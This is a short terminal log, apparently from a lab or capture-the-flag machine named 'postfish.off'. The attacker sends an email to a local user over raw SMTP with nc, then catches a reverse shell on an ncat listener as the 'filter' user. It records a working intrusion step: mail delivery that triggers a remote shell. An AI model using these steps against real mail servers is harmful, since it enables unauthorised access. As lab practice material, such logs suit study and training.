 └─$ nc -v postfish.off 25
postfish.off [192.168.221.137] 25 (smtp) open
220 postfish.off ESMTP Postfix (Ubuntu)
helo hacker
250 postfish.off
MAIL FROM: it@postfish.off
250 2.1.0 Ok
RCPT TO: brian.moore@postfish.off
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
Subject:
The Things we learn
Hey Brain or Brian
I learnt that sometimes goofing around leads to more work and practice...
Bye..
.
250 2.0.0 Ok: queued as 05DAB458F9
QUIT
221 2.0.0 Bye
└─$ rlwrap ncat -lvnp 8080
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 192.168.221.137:45936.
bash: cannot set terminal process group (32515): Inappropriate ioctl for device
bash: no job control in this shell
filter@postfish:/var/spool/postfix$